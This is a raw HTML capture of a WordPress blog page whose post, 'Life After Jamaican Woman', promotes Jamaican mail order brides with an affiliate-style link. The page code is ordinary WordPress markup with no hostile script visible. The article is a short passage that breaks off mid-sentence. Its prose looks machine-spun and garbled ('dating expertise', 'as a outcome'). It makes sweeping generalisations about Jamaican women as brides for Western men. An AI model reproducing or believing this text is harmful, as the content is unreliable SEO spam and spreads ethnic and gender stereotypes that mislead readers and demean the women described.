

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/26/life-after-jamaican-woman/
body_size: 15628
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Life After Jamaican Woman &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Life After Jamaican Woman Comments Feed" href="https://gpcpetro.com/index.php/2022/04/26/life-after-jamaican-woman/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='7b95557f8-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768480207' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/1417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/26/life-after-jamaican-woman/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=1417' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F26%2Flife-after-jamaican-woman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F26%2Flife-after-jamaican-woman%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1417 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1417" class="post-1417 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>Life After Jamaican Woman</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jamaican mail order brides will offer you an unforgettable dating expertise, and also you&#8217;d really feel like you&#8217;ve dated ladies from completely different nations, but that was just one lady who combines completely different views. It&#8217;s not a secret that many Western men favor marrying overseas women somewhat than locals for different reasons. What is more, in 2015, 17% of the American newly married couples had one partner who was of various race or ethnicity. Jamaican brides aren&#8217;t an exclusion there as a outcome <a href="https://bestlatinawomen.com/jamaican-women/">meet jamaicans</a> of they purpose to meet men from the US and establish sturdy unions. These girls aren&#8217;t easy, they usually want to get to know their males properly earlier than having dedicated relationships with them. However, as soon as a girl understands she can trust you, she would surround you with love and care. They make positive 